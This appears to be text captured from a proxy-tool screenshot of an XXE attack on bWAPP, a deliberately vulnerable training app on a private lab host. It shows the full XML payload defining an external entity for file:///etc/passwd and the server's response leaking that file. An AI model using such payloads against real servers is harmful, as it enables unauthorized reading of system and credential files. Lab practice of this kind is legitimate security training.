 Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.0.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.106/bWAPP/xxe-1.php
8 Content-type: text/xml; charset=UTF-8
9 Content-Length: 167
10 Connection: close
11 Cookie: security_level=0; PHPSESSID=cb2cfd374be69095b841d6f18a5afbe0
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE reset [
15 <!ENTITY bee SYSTEM "file:///etc/passwd">
16 ]>
17 <reset>
<login>
&bee;
</login>
<secret>
Any bugs?
</secret>
</reset>
Pretty Raw Render \n Actions
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
29 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
30 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
31 dhcp:x:101:102::/nonexistent:/bin/false
32 syslog:x:102:103::/home/syslog:/bin/false
33 klog:x:103:104::/home/klog:/bin/false
34 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/fal
36 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
37 pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false